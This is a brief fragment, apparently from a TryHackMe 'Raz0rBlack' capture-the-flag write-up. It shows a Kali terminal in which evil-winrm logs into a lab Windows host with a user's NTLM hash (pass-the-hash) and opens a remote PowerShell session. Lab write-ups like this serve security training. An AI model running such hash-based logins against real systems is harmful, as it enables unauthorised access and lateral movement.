 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack/smb_sbradley]
└─# evil-winrm  -i 10.10.213.74 -u lvetrova -H 'f220d3988deb3f516c73f40ee16c431d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lvetrova\Documents>
File System